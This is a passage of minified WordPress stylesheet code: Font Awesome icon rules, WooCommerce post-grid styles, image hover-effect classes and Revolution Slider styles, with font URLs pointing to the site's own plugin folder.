t:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "utf-8";.post-grid-container .pg-woocommerce.theme1{overflow:hidden}.post-grid-container .pg-woocommerce.theme1 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1:hover .pg-price{display:none}.post-grid-container .pg-woocommerce.theme1 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme1:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2{overflow:hidden}.post-grid-container .pg-woocommerce.theme2 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme2:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2:hover .pg-rating{display:none}
.skin.flat{vertical-align:top}.skin.flat .layer-content{padding:5px 10px}.skin.flat .layer-hover{display:none}.skin.flip-x{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-x:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);z-index:900}.skin.flip-x .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-x:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-x .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;padding:0;position:absolute;top:0;-webkit-transform:rotateX(-179deg);transform:rotateX(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-x .layer-hover{display:none}.skin.flip-y{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-y:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);z-index:900}.skin.flip-y .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-y:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-y .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;position:absolute;top:0;-webkit-transform:rotateY(-179deg);transform:rotateY(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-y .layer-hover{display:none}.skin.zoomin{overflow:hidden;position:relative;vertical-align:top}.skin.zoomin:hover .layer-media{transform:scale(1.5);opacity:0}.skin.zoomin .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomin:hover .layer-content{opacity:1}.skin.zoomin .layer-content{opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomin .layer-hover{display:none}.skin.zoomout{overflow:hidden;position:relative;vertical-align:top}.skin.zoomout:hover .layer-media{transform:scale(0);opacity:0}.skin.zoomout .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomout:hover .layer-content{opacity:1}.skin.zoomout .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomout .layer-hover{display:none}.skin.thumbzoomcontentin{overflow:hidden;position:relative;vertical-align:top}.skin.thumbzoomcontentin:hover .layer-media{transform:scale(1.5);opacity:1}.skin.thumbzoomcontentin .layer-media{transition:all .3s ease 0s;left:0;top:0;width:100%}.skin.thumbzoomcontentin:hover .layer-media{filter:brightness(0.3)}.skin.thumbzoomcontentin:hover .layer-content{opacity:1}.skin.thumbzoomcontentin .layer-content{margin-top:30%;opacity:0;position:absolute;top:0;transition:all .3s ease 0s;width:100%}.skin.thumbzoomcontentin .layer-hover{display:none}.skin.spinright{overflow:hidden;position:relative;vertical-align:top}.skin.spinright:hover .layer-media{transform:rotate(30deg);opacity:0}.skin.spinright .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinright:hover .layer-content{opacity:1}.skin.spinright .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinright .layer-hover{display:none}.skin.spinrightzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightzoom:hover .layer-media{opacity:.6;transform:rotate(20deg) scale(1.5)}.skin.spinrightzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightzoom:hover .layer-content{opacity:1}.skin.spinrightzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightzoom .layer-hover{display:none}.skin.spinleft{overflow:hidden;position:relative;vertical-align:top}.skin.spinleft:hover .layer-media{transform:rotate(-30deg);opacity:0}.skin.spinleft .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleft:hover .layer-content{opacity:1}.skin.spinleft .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleft .layer-hover{display:none}.skin.spinleftzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftzoom:hover .layer-media{opacity:.7;transform:rotate(-30deg) scale(1.5)}.skin.spinleftzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftzoom:hover .layer-content{opacity:1}.skin.spinleftzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftzoom .layer-hover{display:none}.skin.spinrightfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightfast:hover .layer-media{transform:rotate(180deg);opacity:0}.skin.spinrightfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightfast:hover .layer-content{opacity:1}.skin.spinrightfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightfast .layer-hover{display:none}.skin.spinleftfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftfast:hover .layer-media{transform:rotate(-180deg);opacity:0}.skin.spinleftfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftfast:hover .layer-content{opacity:1}.skin.spinleftfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftfast .layer-hover{display:none}.skin.thumbgoleft{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleft:hover .layer-media{opacity:0;transform:scale(0.5) translateX(-100%)}.skin.thumbgoleft .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoleft:hover .layer-content{opacity:1}.skin.thumbgoleft .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoleft .layer-hover{display:none}.skin.thumbgoright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoright:hover .layer-media{opacity:0;transform:scale(0.5) translateX(100%)}.skin.thumbgoright .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoright:hover .layer-content{opacity:1}.skin.thumbgoright .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoright .layer-hover{display:none}.skin.thumbgotop{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotop:hover .layer-media{opacity:0;top:-100%;transform:translateY(-100%) scale(0.6)}.skin.thumbgotop .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgotop:hover .layer-content{opacity:1}.skin.thumbgotop .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgotop .layer-hover{display:none}.skin.thumbgobottom{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottom:hover .layer-media{bottom:-100%;opacity:0;transform:scale(0.5) translateY(100%)}.skin.thumbgobottom .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgobottom:hover .layer-content{opacity:1}.skin.thumbgobottom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.thumbgobottom .layer-hover{display:none}.skin.thumbmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.thumbmiddle:hover .layer-media{transform:scale(0.9);opacity:.3;z-index:9}.skin.thumbmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbmiddle:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbmiddle .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbmiddle .layer-hover{display:none}.skin.thumbskew{overflow:hidden;position:relative;vertical-align:top}.skin.thumbskew:hover .layer-media{transform:scale(0.9) skew(5deg);opacity:.3;z-index:9}.skin.thumbskew .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbskew:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbskew .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbskew .layer-hover{display:none}.skin.contentbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentbottom:hover .layer-media{z-index:9}.skin.contentbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;transition:all 1s ease 0s;width:100%}.skin.contentbottom .layer-hover{display:none}.skin.contentmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.contentmiddle:hover .layer-media{z-index:9}.skin.contentmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentmiddle .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;position:absolute;transform:translate(0px,50%);width:100%}.skin.contentmiddle .layer-hover{display:none}.skin.contentinbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentinbottom:hover .layer-media{z-index:9}.skin.contentinbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinbottom:hover .layer-content{bottom:0}.skin.contentinbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:-100%;color:#fff;left:0;position:absolute;transition:all .5s ease 0s;width:100%}.skin.contentinbottom .layer-hover{display:none}.skin.contentinleft{overflow:hidden;position:relative;vertical-align:top}.skin.contentinleft:hover .layer-media{z-index:9}.skin.contentinleft .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinleft:hover .layer-content{left:0}.skin.contentinleft .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:-100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinleft .layer-hover{display:none}.skin.contentinright{overflow:hidden;position:relative;vertical-align:top}.skin.contentinright:hover .layer-media{z-index:9}.skin.contentinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinright:hover .layer-content{left:0}.skin.contentinright .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinright .layer-hover{display:none}.skin.thumbgoleftconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleftconetntinright:hover .layer-media{transform:translateX(-100%)}.skin.thumbgoleftconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgoleftconetntinright:hover .layer-content{left:0}.skin.thumbgoleftconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgoleftconetntinright .layer-hover{display:none}.skin.thumbgobottomconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottomconetntinright:hover .layer-media{transform:translateY(100%)}.skin.thumbgobottomconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgobottomconetntinright:hover .layer-content{left:0}.skin.thumbgobottomconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgobottomconetntinright .layer-hover{display:none}.skin.thumbgotopconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotopconetntinright:hover .layer-media{transform:translateY(-100%)}.skin.thumbgotopconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgotopconetntinright:hover .layer-content{left:0}.skin.thumbgotopconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgotopconetntinright .layer-hover{display:none}.skin.thumbgorightconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgorightconetntinright:hover .layer-media{transform:translateX(100%)}.skin.thumbgorightconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgorightconetntinright:hover .layer-content{left:0}.skin.thumbgorightconetntinright .layer-content{background:rgba(255,255,255,0) none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgorightconetntinright .layer-hover{display:none}.skin.halfthumbleft{overflow:hidden;vertical-align:top}.skin.halfthumbleft .layer-media{display:inline-block;float:left;vertical-align:top;width:49%}.skin.halfthumbleft .layer-content{display:inline-block;float:right;width:49%}.skin.halfthumbleft .layer-hover{display:none}.skin.halfthumbright{overflow:hidden;vertical-align:top}.skin.halfthumbright .layer-media{display:inline-block;float:right;vertical-align:top;width:49%}.skin.halfthumbright .layer-content{display:inline-block;width:49%}.skin.halfthumbright .layer-hover{display:none}.skin.thumbrounded .layer-media{background:#fff none repeat scroll 0 0;border-radius:50%;overflow:hidden}.skin.thumbrounded .layer-media .thumb{height:240px}.skin.thumbrounded .layer-hover{display:none}.skin.contentborder{overflow:hidden;position:relative;vertical-align:top}.skin.contentborder:hover .layer-media{z-index:9}.skin.contentborder .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborder .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborder .layer-hover{display:none}.skin.contentborder .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:30px;left:10px;right:10px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborder .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;bottom:10px;left:30px;right:30px;top:10px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborder:hover .layer-content::before,.skin.contentborder:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded{overflow:hidden;position:relative;vertical-align:top}.skin.contentborderrounded:hover .layer-media{z-index:9}.skin.contentborderrounded .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborderrounded .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborderrounded .layer-hover{display:none}.skin.contentborderrounded .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborderrounded .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborderrounded:hover .layer-content::before,.skin.contentborderrounded:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded .layer-content{padding-bottom:65px}.skin.contentborderrounded .layer-content .read_more{left:0;position:absolute;text-align:center;width:100%;z-index:11}
.layer-content .flat{overflow:hidden}.layer-content .flat-center{overflow:hidden}.layer-content .flat-right{overflow:hidden}.layer-content .flat-left{overflow:hidden}.layer-content .wc-center-price{overflow:hidden;text-align:center}.layer-content .wc-center-cart{overflow:hidden;text-align:center}
#debungcontrolls,.debugtimeline{width:100%;box-sizing:border-box}.rev_column,.rev_column .tp-parallax-wrap,.tp-svg-layer svg{vertical-align:top}#debungcontrolls{z-index:100000;position:fixed;bottom:0;height:auto;background:rgba(0,0,0,.6);padding:10px}.debugtimeline{height:10px;position:relative;margin-bottom:3px;display:none;white-space:nowrap}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed !important;width:100% !important;height:100% !important;top:0 !important;left:0 !important;z-index:9999999 !important;background:#fff !important}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:revicons;src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888);src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff?5510888) format('woff'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0;width:100%}.rev_slider{position:relative;overflow:visible}.entry-content .rev_slider a,.rev_slider a{box-shadow:none}.tp-overflow-hidden{overflow:hidden !important}.group_ov_hidden{overflow:hidden}.rev_slider img,.tp-simpleresponsive img{max-width:none !important;transition:none;margin:0;padding:0;border:0}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{list-style:none !important;position:absolute;margin:0 !important;padding:0 !important;overflow-x:visible;overflow-y:visible;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{visibility:hidden}.tp-revslider-mainul,.tp-revslider-slidesli{padding:0 !important;margin:0 !important;list-style:none !important}.fullscreen-container,.fullwidthbanner-container{padding:0;position:relative}.rev_slider li.tp-revslider-slidesli{position:absolute !important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .caption,.rev_slider .tp-caption{position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased !important;z-index:1}.rev_slider .caption,.rev_slider .tp-caption,.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative}.tp-carousel-wrapper{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}.tp_inner_padding{box-sizing:border-box;max-height:none !important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-caption.tp-hidden-caption,.tp-forcenotvisible,.tp-hide-revslider,.tp-parallax-wrap.tp-hidden-caption{visibility:hidden !important;display:none !important}.rev_slider audio,.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none !important}.tp-element-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}.tp-parallax-wrap{transform-style:preserve-3d}.rev_row_zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}.rev_column_inner,.rev_slider .tp-caption.rev_row{position:relative;width:100% !important;box-sizing:border-box}.rev_row_zone_top{top:0}.rev_row_zone_middle{top:50%;transform:translateY(-50%)}.rev_row_zone_bottom{bottom:0}.rev_slider .tp-caption.rev_row{display:table;table-layout:fixed;vertical-align:top;height:auto !important;font-size:0}.rev_column{display:table-cell;position:relative;height:auto;box-sizing:border-box;font-size:0}.rev_column_inner{display:block;height:auto !important;white-space:normal !important}.rev_column_bg{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;box-sizing:border-box;background-clip:content-box;border:0 solid transparent}.tp-caption .backcorner,.tp-caption .backcornertop,.tp-caption .frontcorner,.tp-caption .frontcornertop{height:0;top:0;width:0;position:absolute}.rev_column_inner .tp-loop-wrap,.rev_column_inner .tp-mask-wrap,.rev_column_inner .tp-parallax-wrap{text-align:inherit}.rev_column_inner .tp-mask-wrap{display:inline-block}.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{position:relative !important;left:auto !important;top:auto !important;line-height:0}.tp-video-play-button,.tp-video-play-button i{line-height:50px !important;vertical-align:top;text-align:center}.rev_column_inner .rev_layer_in_column,.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{vertical-align:top}.rev_break_columns{display:block !important}.rev_break_columns .tp-parallax-wrap.rev_column{display:block !important;width:100% !important}.fullwidthbanner-container{overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00a8ff;left:-40px}.tp-caption .backcorner{border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;right:0}.tp-caption .frontcornertop{border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00a8ff;left:-40px}.tp-caption .backcornertop{border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;right:0}.tp-layer-inner-rotation{position:relative !important}img.tp-slider-alternative-image{width:100%;height:auto}.caption.fullscreenvideo,.rs-background-video-layer,.tp-caption.coverscreenvideo,.tp-caption.fullscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.noFilterClass{filter:none !important}.rs-background-video-layer{visibility:hidden;z-index:0}.caption.fullscreenvideo audio,.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;margin-top:-25px;margin-left:-25px;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;z-index:4;opacity:0;transition:opacity .3s ease-out !important}.tp-audio-html5 .tp-video-play-button,.tp-hiddenaudio{display:none !important}.tp-caption .html5vid{width:100% !important;height:100% !important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;font-size:40px 